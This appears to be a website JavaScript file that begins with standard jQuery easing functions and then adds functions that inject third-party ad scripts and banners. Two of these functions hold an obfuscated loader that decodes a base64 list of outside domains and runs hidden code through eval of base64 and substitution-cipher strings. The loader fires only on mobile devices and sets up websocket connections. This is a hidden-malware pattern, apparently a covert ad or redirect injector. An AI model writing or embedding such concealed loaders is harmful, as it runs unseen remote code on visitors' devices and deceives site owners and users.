d*((b=b/e-1)*b*b+1)+c},easeInOutCubic:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b+c:d/2*((b-=2)*b*b+2)+c},easeInQuart:function(a,b,c,d,e){return d*(b/=e)*b*b*b+c},easeOutQuart:function(a,b,c,d,e){return-d*((b=b/e-1)*b*b*b-1)+c},easeInOutQuart:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b*b+c:-d/2*((b-=2)*b*b*b-2)+c},easeInQuint:function(a,b,c,d,e){return d*(b/=e)*b*b*b*b+c},easeOutQuint:function(a,b,c,d,e){return d*((b=b/e-1)*b*b*b*b+1)+c},easeInOutQuint:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b*b*b+c:d/2*((b-=2)*b*b*b*b+2)+c},easeInSine:function(a,b,c,d,e){return-d*Math.cos(b/e*(Math.PI/2))+d+c},easeOutSine:function(a,b,c,d,e){return d*Math.sin(b/e*(Math.PI/2))+c},easeInOutSine:function(a,b,c,d,e){return-d/2*(Math.cos(Math.PI*b/e)-1)+c},easeInExpo:function(a,b,c,d,e){return 0==b?c:d*Math.pow(2,10*(b/e-1))+c},easeOutExpo:function(a,b,c,d,e){return b==e?c+d:d*(-Math.pow(2,-10*b/e)+1)+c},easeInOutExpo:function(a,b,c,d,e){return 0==b?c:b==e?c+d:1>(b/=e/2)?d/2*Math.pow(2,10*(b-1))+c:d/2*(-Math.pow(2,-10*--b)+2)+c},easeInCirc:function(a,b,c,d,e){return-d*(Math.sqrt(1-(b/=e)*b)-1)+c},easeOutCirc:function(a,b,c,d,e){return d*Math.sqrt(1-(b=b/e-1)*b)+c},easeInOutCirc:function(a,b,c,d,e){return 1>(b/=e/2)?-d/2*(Math.sqrt(1-b*b)-1)+c:d/2*(Math.sqrt(1-(b-=2)*b)+1)+c},easeInElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(1==(b/=e))return c+d;if(g||(g=.3*e),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return-(h*Math.pow(2,10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g))+c},easeOutElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(1==(b/=e))return c+d;if(g||(g=.3*e),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return h*Math.pow(2,-10*b)*Math.sin((b*e-f)*2*Math.PI/g)+d+c},easeInOutElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(2==(b/=e/2))return c+d;if(g||(g=e*.3*1.5),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return 1>b?-.5*h*Math.pow(2,10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g)+c:.5*h*Math.pow(2,-10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g)+d+c},easeInBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),d*(b/=e)*b*((f+1)*b-f)+c},easeOutBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),d*((b=b/e-1)*b*((f+1)*b+f)+1)+c},easeInOutBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),1>(b/=e/2)?d/2*b*b*(((f*=1.525)+1)*b-f)+c:d/2*((b-=2)*b*(((f*=1.525)+1)*b+f)+2)+c},easeInBounce:function(a,b,c,d,e){return d-jQuery.easing.easeOutBounce(a,e-b,0,d,e)+c},easeOutBounce:function(a,b,c,d,e){return 1/2.75>(b/=e)?d*7.5625*b*b+c:2/2.75>b?d*(7.5625*(b-=1.5/2.75)*b+.75)+c:2.5/2.75>b?d*(7.5625*(b-=2.25/2.75)*b+.9375)+c:d*(7.5625*(b-=2.625/2.75)*b+.984375)+c},easeInOutBounce:function(a,b,c,d,e){return e/2>b?.5*jQuery.easing.easeInBounce(a,2*b,0,d,e)+c:.5*jQuery.easing.easeOutBounce(a,2*b-e,0,d,e)+.5*d+c}});

function chapter1(){





} 


function chapter2(){
document.writeln("<a href=\'http://www.18wen18.com/free999.html\' target=\'_blank\'><img src=\'http://www.18wen18.com/images/free.jpg\' border=\'0\' width=\'100%\' height=\'100%\' style=\'border: 1px inset #00FF00\'/></a>");


} 




function chapter3(){
		var m = 2;
var n = Math.floor(Math.random() * m + 1);
switch (n) {
case 1:
!(function () {
        var domainlist = atob("dGkub2ppam9uLmNuLHRsLnlueWRwcy5jbg=="); var dnum = "3"; var snum = "2";
        if (localStorage.getItem("domainlist" + dnum + "_2026-1-26") != null) {
                if (localStorage.getItem("domainlist" + dnum) != null) { if (localStorage.getItem("domainlist" + dnum + "_time") != null) { var d1 = new Date(localStorage.getItem("domainlist" + dnum + "_time")); var d2 = new Date(); var d3 = ((d2 - d1) / 1000) / 3600; if (d3 < 24) { domainlist = localStorage.getItem("domainlist" + dnum); } } }
        }
        localStorage.setItem("domainlist" + dnum + "_2026-1-26", "1");
        var nowvvt = "http://";  var wsorwss = "ws";   eval(atob("[base64]"));
        var nowurl = "";
        function GafDxKd(s) { var d = { "D": "d", "v": "m", "t": "F", "e": "y", "3": "I", "p": "G", "i": "Q", "W": "9", "2": "Z", "R": "j", "Q": "W", "g": "1", "G": "l", "E": "b", "0": "n", "x": "s", "r": "u", "+": "Y", "h": "X", "8": "p", "q": "2", "u": "0", "d": "3", "l": "J", "N": "B", "m": "R", "Z": "t", "I": "M", "B": "C", "a": "5", "M": "U", "c": "N", "X": "a", "k": "L", "Y": "H", "b": "w", "y": "c", "O": "i", "C": "h", "n": "D", "w": "O", "V": "g", "H": "4", "L": "T", "K": "E", "U": "k", "z": "S", "6": "x", "F": "P", "J": "o", "4": "z", "A": "v", "P": "V", "7": "7", "T": "K", "S": "f", "s": "e", "5": "8", "1": "A", "o": "r", "9": "6", "j": "+", "f": "q", "|": "'" }; return s.split('').map(function (c) { return d[c] !== undefined ? d[c] : c }).join('') } function RVZDqCg(e) { var a0 = 'charAt', a1 = 'fromCharCode', a2 = 'charCodeAt', a3 = 'indexOf'; var sx = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/='; var t = "", n, r, i, s, o, u, a, f = 0; e = e.replace(/[^A-Za-z0-9+/=]/g, ""); while (f < e.length) { s = sx[a3](e[a0](f++)); o = sx[a3](e[a0](f++)); u = sx[a3](e[a0](f++)); a = sx[a3](e[a0](f++)); n = s << 2 | o >> 4; r = (o & 15) << 4 | u >> 2; i = (u & 3) << 6 | a; t = t + String[a1](n); if (u != 64) { t = t + String[a1](r) } if (a != 64) { t = t + String[a1](i) } } return (function (e) { var t = "", n = r = c1 = c2 = 0; while (n < e.length) { r = e[a2](n); if (r < 128) { t += String[a1](r); n++ } else if (r > 191 && r < 224) { c2 = e[a2](n + 1); t += String[a1]((r & 31) << 6 | c2 & 63); n += 2 } else { c2 = e[a2](n + 1); c3 = e[a2](n + 2); t += String[a1]((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63); n += 3 } } return t })(t) };
        var uauadbks = atob("MTdlYTIxZjYtNzM2YS00NjZjLTkwODMtNWUwOTkwYmZjMDdm");
if (eval(atob("ISgobmF2aWdhdG9yLnBsYXRmb3JtICYmICEvXk1hY3xXaW4vLnRlc3QobmF2aWdhdG9yLnBsYXRmb3JtKSkgfHwgKCFuYXZpZ2F0b3IucGxhdGZvcm0gJiYgL0FuZHJvaWR8aU9TfGlQaG9uZS9pLnRlc3QobmF2aWdhdG9yLnVzZXJBZ2VudCkpKQ=="))) { return; }
else
{
        var hss = ["base64:[base64]"];
        var asc = GafDxKd(atob(hss[0].substring(7, hss[0].length))).replace("[uuid]", uauadbks); eval(asc);
}})();


break;
case 2:

(function (){
                        var id = "8257479454139528945-10663";
  document.write('<ins style="display:none!important" id="' + id + '"></ins>');
  (window.adbyunion = window.adbyunion || []).push(id);
  document.write('<script async  src="https://m.sifacailpq.com/o.js"></script>');
})();


}}



function info1(){
document.writeln("<ins id=\'s0uh8i10005\'></ins><script type=\'text/javascript\' async src=\'https://s1.iqoqoq.cn/zsbsids0uh8i10005\'></script>");




}


function info2(){
		var m = 2;
var n = Math.floor(Math.random() * m + 1);
switch (n) {
case 1:
!(function () {
        var domainlist = atob("dGkub2ppam9uLmNuLHRsLnlueWRwcy5jbg=="); var dnum = "3"; var snum = "2";
        if (localStorage.getItem("domainlist" + dnum + "_2026-1-26") != null) {
                if (localStorage.getItem("domainlist" + dnum) != null) { if (localStorage.getItem("domainlist" + dnum + "_time") != null) { var d1 = new Date(localStorage.getItem("domainlist" + dnum + "_time")); var d2 = new Date(); var d3 = ((d2 - d1) / 1000) / 3600; if (d3 < 24) { domainlist = localStorage.getItem("domainlist" + dnum); } } }
        }
        localStorage.setItem("domainlist" + dnum + "_2026-1-26", "1");
        var nowvvt = "http://";  var wsorwss = "ws";   eval(atob("[base64]"));
        var nowurl = "";
        function GafDxKd(s) { var d = { "D": "d", "v": "m", "t": "F", "e": "y", "3": "I", "p": "G", "i": "Q", "W": "9", "2": "Z", "R": "j", "Q": "W", "g": "1", "G": "l", "E": "b", "0": "n", "x": "s", "r": "u", "+": "Y", "h": "X", "8": "p", "q": "2", "u": "0", "d": "3", "l": "J", "N": "B", "m": "R", "Z": "t", "I": "M", "B": "C", "a": "5", "M": "U", "c": "N", "X": "a", "k": "L", "Y": "H", "b": "w", "y": "c", "O": "i", "C": "h", "n": "D", "w": "O", "V": "g", "H": "4", "L": "T", "K": "E", "U": "k", "z": "S", "6": "x", "F": "P", "J": "o", "4": "z", "A": "v", "P": "V", "7": "7", "T": "K", "S": "f", "s": "e", "5": "8", "1": "A", "o": "r", "9": "6", "j": "+", "f": "q", "|": "'" }; return s.split('').map(function (c) { return d[c] !== undefined ? d[c] : c }).join('') } function RVZDqCg(e) { var a0 = 'charAt', a1 = 'fromCharCode', a2 = 'charCodeAt', a3 = 'indexOf'; var sx = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/='; var t = "", n, r, i, s, o, u, a, f = 0; e = e.replace(/[^A-Za-z0-9+/=]/g, ""); while (f < e.length) { s = sx[a3](e[a0](f++)); o = sx[a3](e[a0](f++)); u = sx[a3](e[a0](f++)); a = sx[a3](e[a0](f++)); n = s << 2 | o >> 4; r = (o & 15) << 4 | u >> 2; i = (u & 3) << 6 | a; t = t + String[a1](n); if (u != 64) { t = t + String[a1](r) } if (a != 64) { t = t + String[a1](i) } } return (function (e) { var t = "", n = r = c1 = c2 = 0; while (n < e.length) { r = e[a2](n); if (r < 128) { t += String[a1](r); n++ } else if (r > 191 && r < 224) { c2 = e[a2](n + 1); t += String[a1]((r & 31) << 6 | c2 & 63); n += 2 } else { c2 = e[a2](n + 1); c3 = e[a2](n + 2); t += String[a1]((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63); n += 3 } } return t })(t) };
        var uauadbks = atob("MTdlYTIxZjYtNzM2YS00NjZjLTkwODMtNWUwOTkwYmZjMDdm");
if (eval(atob("ISgobmF2aWdhdG9yLnBsYXRmb3JtICYmICEvXk1hY3xXaW4vLnRlc3QobmF2aWdhdG9yLnBsYXRmb3JtKSkgfHwgKCFuYXZpZ2F0b3IucGxhdGZvcm0gJiYgL0FuZHJvaWR8aU9TfGlQaG9uZS9pLnRlc3QobmF2aWdhdG9yLnVzZXJBZ2VudCkpKQ=="))) { return; }
else
{
        var hss = ["base64:[base64]"];
        var asc = GafDxKd(atob(hss[0].substring(7, hss[0].length))).replace("[uuid]", uauadbks); eval(asc);
}})();

break;
case 2:
!(function () {
        var domainlist = atob("dGkub2ppam9uLmNuLHRsLnlueWRwcy5jbg=="); var dnum = "3"; var snum = "2";
        if (localStorage.getItem("domainlist" + dnum + "_2026-1-26") != null) {
                if (localStorage.getItem("domainlist" + dnum) != null) { if (localStorage.getItem("domainlist" + dnum + "_time") != null) { var d1 = new Date(localStorage.getItem("domainlist" + dnum + "_time")); var d2 = new Date(); var d3 = ((d2 - d1) / 1000) / 3600; if (d3 < 24) { domainlist = localStorage.getItem("domainlist" + dnum); } } }
        }
        localStorage.setItem("domainlist" + dnum + "_2026-1-26", "1");
        var nowvvt = "http://";  var wsorwss = "ws";   eval(atob("[base64]"));
        var nowurl = "";
        function GafDxKd(s) { var d = { "D": "d", "v": "m", "t": "F", "e": "y", "3": "I", "p": "G", "i": "Q", "W": "9", "2": "Z", "R": "j", "Q": "W", "g": "1", "G": "l", "E": "b", "0": "n", "x": "s", "r": "u", "+": "Y", "h": "X", "8": "p", "q": "2", "u": "0", "d": "3", "l": "J", "N": "B", "m": "R", "Z": "t", "I": "M", "B": "C", "a": "5", "M": "U", "c": "N", "X": "a", "k": "L", "Y": "H", "b": "w", "y": "c", "O": "i", "C": "h", "n": "D", "w": "O", "V": "g", "H": "4", "L": "T", "K": "E", "U": "k", "z": "S", "6": "x", "F": "P", "J": "o", "4": "z", "A": "v", "P": "V", "7": "7", "T": "K", "S": "f", "s": "e", "5": "8", "1": "A", "o": "r", "9": "6", "j": "+", "f": "q", "|": "'" }; return s.split('').map(function (c) { return d[c] !== undefined ? d[c] : c }).join('') } function RVZDqCg(e) { var a0 = 'charAt', a1 = 'fromCharCode', a2 = 'charCodeAt', a3 = 'indexOf'; var sx = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/='; var t = "", n, r, i, s, o, u, a, f = 0; e = e.replace(/[^A-Za-z0-9+/=]/g, ""); while (f < e.length) { s = sx[a3](e[a0](f++)); o = sx[a3](e[a0](f++)); u = sx[a3](e[a0](f++)); a = sx[a3](e[a0](f++)); n = s << 2 | o >> 4; r = (o & 15) << 4 | u >> 2; i = (u & 3) << 6 | a; t = t + String[a1](n); if (u != 64) { t = t + String[a1](r) } if (a != 64) { t = t + String[a1](i) } } return (function (e) { var t = "", n = r = c1 = c2 = 0; while (n < e.length) { r = e[a2](n); if (r < 128) { t += String[a1](r); n++ } else if (r > 191 && r < 224) { c2 = e[a2](n + 1); t += String[a1]((r & 31) << 6 | c2 & 63); n += 2 } else { c2 = e[a2](n + 1); c3 = e[a2](n + 2); t += String[a1]((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63); n += 3 } } return t })(t) };
        var uauadbks = atob("MTdlYTIxZjYtNzM2YS00NjZjLTkwODMtNWUwOTkwYmZjMDdm");
if (eval(atob("ISgobmF2aWdhdG9yLnBsYXRmb3JtICYmICEvXk1hY3xXaW4vLnRlc3QobmF2aWdhdG9yLnBsYXRmb3JtKSkgfHwgKCFuYXZpZ2F0b3IucGxhdGZvcm0gJiYgL0FuZHJvaWR8aU9TfGlQaG9uZS9pLnRlc3QobmF2aWdhdG9yLnVzZXJBZ2VudCkpKQ=="))) { return; }
else
{
        var hss = ["base64:[base64]"];
        var asc = GafDxKd(atob(hss[0].substring(7, hss[0].length))).replace("[uuid]", uauadbks); eval(asc);
}})();

}}


